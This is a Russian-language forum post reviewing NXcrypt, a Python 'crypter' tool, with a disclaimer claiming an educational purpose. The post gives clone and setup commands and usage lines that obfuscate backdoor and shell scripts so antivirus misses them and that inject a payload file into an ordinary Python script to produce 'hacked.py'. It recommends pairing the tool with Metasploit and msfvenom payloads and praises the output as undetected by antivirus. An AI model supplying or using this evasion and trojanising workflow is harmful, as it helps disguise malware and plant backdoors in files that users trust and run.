- 15.02.2017

- 1 318

- 3 915

Информация,которая представлена в обзоре ,предназначена исключительно для ознакомления

и изучения информационной безопасности.

Администрация ресурса и автор обзора не призывают к её использованию в незаконных целях.

Приветсвую всех Форумчан,Дорогих постоянных гостей нашего ресурса и тех,кого интересует ИБ.

Буквально,несколько дней назад,Hadi опубликовал великолепную ,на мой взгляд работу.

Это полиморфный Криптор,обладающий своими модулями шифрования и инжекта.

Он использует внутренний модуль python py_compile , компилирует код в байт-код файла .pyc file

И затем конвертирует этот файл в обычный .py,обфусцируя код таким образом,что меняется md5sum на выходе.

Модуль инжекта предназначен для ввода вредоносного файла python в обычный файл с многопотоковой системой.

Вот такой инструмент,обработанные файлы которым ,по состоянию на текущий момент,не детектятся AV.

Удобен он конечно в совместной работе с Metasploit.

Никаких особенных зависимостей и предпочтений Linux-дистрибутивов не имеет.

Ну чтож,приступим:

Код:

git clone https://github.com/Hadi999/NXcrypt.git

cd NXcrypt/

chmod +x NXcrypt.py



sudo ./NXcrypt.py --help (криптор требует работу от рута)Опции можно посмотреть на скриншоте

Применение и алгоритмы команд:

Код:

sudo ./NXcrypt.py --file=backdoor.py --output=output_backdoor.py # encrypt backdoor.py and output file is output_backdoor.py

sudo ./NXcrypt.py --file=shell.py # encrypt shell.py and default output file is backdoor.py but you can edit it in source code

sudo ./NXcrypt.py --help # NXcrypt help

sudo ./NXcrypt.py --backdoor-file=payload.py --file=test.py --output=hacked.py # inject payload.py with test.py into hacked.py with multi-threading systemПрилагаю также видео от автора,где можно посмотреть работу на примере генерирования полезной нагрузки с помощью msfvenom.

Ну ,а я на этом желаю вам отличного настроения и до новых встреч.